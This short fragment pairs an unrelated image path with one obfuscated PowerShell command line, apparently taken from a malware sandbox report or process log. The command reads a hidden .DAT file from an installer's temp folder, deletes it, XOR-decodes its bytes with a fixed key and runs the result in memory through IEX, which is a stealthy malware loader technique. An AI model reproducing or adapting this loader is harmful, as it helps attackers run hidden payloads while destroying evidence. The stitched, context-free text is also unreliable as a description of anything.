 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -COmmANd "iEX([Text.EncOding]::uTF8.GetstrINg((({$f=[iO.fILE]::ReAdalLbYTes($ARGS[0]);(RM $ArGs[0]);rEtURN $f}.INVOKe('c:\UserS\AdmIN\APpDAta\local\tEmP\is-I9KNJ.TMp\..\C91DaD2A82c246EBa0954e756AF37aB0.DAT'))|%{$_ -bXor 'qoyVMsExRbkKAYNCHpItSufWzFiZPGnL'[$K++%32]})))"